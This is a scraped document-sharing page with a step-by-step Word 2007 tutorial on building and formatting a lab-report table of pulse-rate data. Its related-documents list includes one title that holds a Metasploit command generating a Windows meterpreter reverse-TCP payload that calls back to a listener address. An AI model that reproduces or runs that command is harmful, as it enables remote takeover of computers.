Professional Documents
Culture Documents
Table MSWord
Uploaded by
Bibin JoseOriginal Description:
Original Title
Copyright
Available Formats
Share this document
Did you find this document useful?
Is this content inappropriate?
Report this DocumentCopyright:
Available Formats
Table MSWord
Uploaded by
Bibin JoseCopyright:
Available Formats
How to make a table in Microsoft Office Word 2007 In this tutorial we will reproduce the table found on page
62 of the lab manual. 1. Open Microsoft Office Word 2007 and begin with a blank page. 2. Click on the word Insert found on the top left-hand side of the screen. 3. Under Insert, there is a button on the toolbar which looks like a small grid with the word Table. If you press it a grid will appear allowing the Insert Table option. Click Insert Table to have a small grid appear for columns and rows options. The table we want to create has 4 rows and 3 columns move your mouse over and down until the grid size is selected and press the mouse button again. 4. The following table should appear when you are finished.
5. Select the top 3 cells by clicking in the left one and dragging the mouse to the right. They should turn black when selected. 6. Right click on the selected cells and choose Merge Cells. The table should now appear like the one below.
7. Place the cursor in the upper cell and type exactly what is in you lab manual. Repeat this step for the other cells. Your table should appear like the one below. Pulse Rate (beats/min) Before Exercise After Exercise Non-athletes 71.6 145.8 Basketball players 71.9 146.1 8. Some of the text should be centered in their cells. Select the cells that require text to be aligned in the center and press the Center alignment button on the toolbar. The table should now appear as it does below. Pulse Rate (beats/min) Before Exercise After Exercise Non-athletes 71.6 145.8 Basketball players 71.9 146.1 9. Now, adjust the size of the table to make it look nice. If you place your cursor on the vertical line between the Non-athletes cell and the 71.6 cell the cursor will change shape and allow you to change the width of the cells. Place the cursor on that location and double click the mouse button. It will
automatically fit the column to the text. Try this for the other columns. The result should look like the table below. Pulse Rate (beats/min) Before Exercise After Exercise Non-athletes 71.6 145.8 Basketball players 71.9 146.1 10. While this table looks fine you will notice that the table in the lab manual has thinner columns and the Exercise column labels take up two lines. If you drag the column widths (as above) to a smaller size you can achieve the same effect. It might look like the table below when finished. Pulse Rate (beats/min) Before Exercise Non-athletes 71.6 Basketball players 71.9
After Exercise 145.8 146.1
11. Select the column heading cells and press the B (Bold) button on the toolbar. The result should look like the table below. Pulse Rate (beats/min) Before Exercise Non-athletes 71.6 Basketball players 71.9
After Exercise 145.8 146.1
12. If you place your cursor above the table we will create our table caption. Type in the table caption as it appears in the lab manual. The result will look like the following: Table 1. Overall Averages of Pulse Rate (10 subjects in each group; 3 trials for each subject; pulse taken before and after 5-min step test). Pulse Rate (beats/min) Before After Exercise Exercise Non-athletes 71.6 145.8 Basketball players 71.9 146.1 13. To change the margins for the caption so that it fits nicely above the table place the cursor at the beginning of the paragraph (before the word Table). Click the View button and check the Ruler button to have ruler visible. You will then notice that above the page and below the toolbar you will see a ruler. Place your mouse over the small grey rectangle on the left hand side of the ruler. This is the
Left Indent adjustment slider. Click on it and drag it until it lines up with the left side of the table. Repeat the same procedure with the Right Indent which appears as a triangle shaped slider on the right side of the ruler. Slide this controller until it lines up with the right side of the table. Change the justification to Full justified. The result should appear as below. Table 1. Overall Averages of Pulse Rate (10 subjects in each group; 3 trials for each subject; pulse taken before and after 5-min step test). Pulse Rate (beats/min) Before After Exercise Exercise Non-athletes 71.6 145.8 Basketball players 71.9 146.1
14. Now, to get rid of the extra lines in the table, highlight the desired area, right click on them and choose Borders and Shading. Experiment with the different border tools to create the table below: Table 1. Overall Averages of Pulse Rate (10 subjects in each group; 3 trials for each subject; pulse taken before and after 5-min step test). Pulse Rate (beats/min) Before After Exercise Exercise Non-athletes 71.6 145.8 Basketball players 71.9 146.1
You might also like
- Grit: The Power of Passion and PerseveranceFrom EverandGrit: The Power of Passion and PerseveranceRating: 4 out of 5 stars4/5 (588)
- The Yellow House: A Memoir (2019 National Book Award Winner)From EverandThe Yellow House: A Memoir (2019 National Book Award Winner)Rating: 4 out of 5 stars4/5 (98)
- The Subtle Art of Not Giving a F*ck: A Counterintuitive Approach to Living a Good LifeFrom EverandThe Subtle Art of Not Giving a F*ck: A Counterintuitive Approach to Living a Good LifeRating: 4 out of 5 stars4/5 (5795)
- Never Split the Difference: Negotiating As If Your Life Depended On ItFrom EverandNever Split the Difference: Negotiating As If Your Life Depended On ItRating: 4.5 out of 5 stars4.5/5 (838)
- Hidden Figures: The American Dream and the Untold Story of the Black Women Mathematicians Who Helped Win the Space RaceFrom EverandHidden Figures: The American Dream and the Untold Story of the Black Women Mathematicians Who Helped Win the Space RaceRating: 4 out of 5 stars4/5 (895)
- The Hard Thing About Hard Things: Building a Business When There Are No Easy AnswersFrom EverandThe Hard Thing About Hard Things: Building a Business When There Are No Easy AnswersRating: 4.5 out of 5 stars4.5/5 (345)
- Shoe Dog: A Memoir by the Creator of NikeFrom EverandShoe Dog: A Memoir by the Creator of NikeRating: 4.5 out of 5 stars4.5/5 (537)
- The Little Book of Hygge: Danish Secrets to Happy LivingFrom EverandThe Little Book of Hygge: Danish Secrets to Happy LivingRating: 3.5 out of 5 stars3.5/5 (400)
- Elon Musk: Tesla, SpaceX, and the Quest for a Fantastic FutureFrom EverandElon Musk: Tesla, SpaceX, and the Quest for a Fantastic FutureRating: 4.5 out of 5 stars4.5/5 (474)
- A Heartbreaking Work Of Staggering Genius: A Memoir Based on a True StoryFrom EverandA Heartbreaking Work Of Staggering Genius: A Memoir Based on a True StoryRating: 3.5 out of 5 stars3.5/5 (231)
- On Fire: The (Burning) Case for a Green New DealFrom EverandOn Fire: The (Burning) Case for a Green New DealRating: 4 out of 5 stars4/5 (74)
- The Emperor of All Maladies: A Biography of CancerFrom EverandThe Emperor of All Maladies: A Biography of CancerRating: 4.5 out of 5 stars4.5/5 (271)
- Devil in the Grove: Thurgood Marshall, the Groveland Boys, and the Dawn of a New AmericaFrom EverandDevil in the Grove: Thurgood Marshall, the Groveland Boys, and the Dawn of a New AmericaRating: 4.5 out of 5 stars4.5/5 (266)
- The Unwinding: An Inner History of the New AmericaFrom EverandThe Unwinding: An Inner History of the New AmericaRating: 4 out of 5 stars4/5 (45)
- Team of Rivals: The Political Genius of Abraham LincolnFrom EverandTeam of Rivals: The Political Genius of Abraham LincolnRating: 4.5 out of 5 stars4.5/5 (234)
- The World Is Flat 3.0: A Brief History of the Twenty-first CenturyFrom EverandThe World Is Flat 3.0: A Brief History of the Twenty-first CenturyRating: 3.5 out of 5 stars3.5/5 (2259)
- The Gifts of Imperfection: Let Go of Who You Think You're Supposed to Be and Embrace Who You AreFrom EverandThe Gifts of Imperfection: Let Go of Who You Think You're Supposed to Be and Embrace Who You AreRating: 4 out of 5 stars4/5 (1091)
- The Sympathizer: A Novel (Pulitzer Prize for Fiction)From EverandThe Sympathizer: A Novel (Pulitzer Prize for Fiction)Rating: 4.5 out of 5 stars4.5/5 (121)
- Her Body and Other Parties: StoriesFrom EverandHer Body and Other Parties: StoriesRating: 4 out of 5 stars4/5 (821)
- Requirements:: Msfpayload Windows/meterpreter/reverse - TCP LHOST 192.168.8.91 X Desktop/v4L.exeDocument2 pagesRequirements:: Msfpayload Windows/meterpreter/reverse - TCP LHOST 192.168.8.91 X Desktop/v4L.exeibnuramadhanNo ratings yet
- Project Budget Template 22Document11 pagesProject Budget Template 22koum juniorNo ratings yet
- LAN - MFT - User - Manual by MellanoxDocument57 pagesLAN - MFT - User - Manual by MellanoxNanard78No ratings yet
- FILE 20221101 181216 G8uXFDocument3 pagesFILE 20221101 181216 G8uXFNguyen Ha Thien (K15 HCM)No ratings yet
- CV VadimFink Eng PDFDocument2 pagesCV VadimFink Eng PDFAnonymous OyxNZHsiwNo ratings yet
- MUHAMMAD UZAIR KHAN ELECTRICAL RESUMeeEDocument2 pagesMUHAMMAD UZAIR KHAN ELECTRICAL RESUMeeEUzair KhanNo ratings yet
- MM TAXBRA Migracao BatchDocument3 pagesMM TAXBRA Migracao BatchMárcio NascimentoNo ratings yet
- Denise Marchain DrehsenDocument2 pagesDenise Marchain DrehsenantzanteeNo ratings yet
- Installation Procedure of Orcad PSPICE 9.2: April 2014Document50 pagesInstallation Procedure of Orcad PSPICE 9.2: April 2014ChAmirShokatGujjarNo ratings yet
- Mast Foundation Software PDFDocument10 pagesMast Foundation Software PDFBarry LibertyNo ratings yet
- Admin Task: 1) Integration With 3 Party Tools Barcode Labelling Software To Print Labels and Shipping PurposeDocument11 pagesAdmin Task: 1) Integration With 3 Party Tools Barcode Labelling Software To Print Labels and Shipping PurposeCMNo ratings yet
- Laboratory Exercise No9 String FunctionDocument34 pagesLaboratory Exercise No9 String Functionmin minNo ratings yet
- Computersystemsvalidation BlogspotDocument7 pagesComputersystemsvalidation BlogspotNitin KashyapNo ratings yet
- CSC 233 Exam 2010-2011Document2 pagesCSC 233 Exam 2010-2011yetundeofolajimiNo ratings yet
- Why & What Is Cooperative Learning at The Computer: Teaching TipsDocument8 pagesWhy & What Is Cooperative Learning at The Computer: Teaching Tipsapi-296655270No ratings yet
- Quick Start Guide Smart Wireless Gateway en 75802Document36 pagesQuick Start Guide Smart Wireless Gateway en 75802megamanxNo ratings yet
- Ahmadabad QPDocument10 pagesAhmadabad QPsanthoshkarthick369No ratings yet
- Cybersecurity Awareness - Ebook by WeSecureAppDocument20 pagesCybersecurity Awareness - Ebook by WeSecureAppNaimisha BollojuNo ratings yet
- Reset Epson L365 With Adjustment Program (Solve A Printer's Ink Pad Is at The End of Its Service Life)Document3 pagesReset Epson L365 With Adjustment Program (Solve A Printer's Ink Pad Is at The End of Its Service Life)Robert KuharNo ratings yet
- Página 1 de 2 928G Wheel Loader and IT28G Integrated Toolcarrier DJD00001-UP (MACHINE) PO..Document2 pagesPágina 1 de 2 928G Wheel Loader and IT28G Integrated Toolcarrier DJD00001-UP (MACHINE) PO..David MusanNo ratings yet
- GPS 25 LPDocument36 pagesGPS 25 LPJanina YossarianNo ratings yet
- Introduction To Information Rertrieval AnswerDocument6 pagesIntroduction To Information Rertrieval AnswerHafidz Jazuli Luthfi100% (4)
- Vision and Scope DocumentDocument7 pagesVision and Scope DocumentNguyen Dang ThanhNo ratings yet
- MD5 2Document9 pagesMD5 2Rohit GonsalvesNo ratings yet
- Microsoft Support PlansDocument2 pagesMicrosoft Support PlansjamesNo ratings yet
- Pci Bus End Point BlockDocument178 pagesPci Bus End Point Blockbkrishna_8888460% (1)
- Project BomDocument1 pageProject BomrinkukachhelaNo ratings yet
- Risk AssessmentDocument3 pagesRisk Assessmentkena wendimuNo ratings yet
- Computer Science Core Concerns Separation of ConcernsDocument3 pagesComputer Science Core Concerns Separation of ConcernsRajan ManroNo ratings yet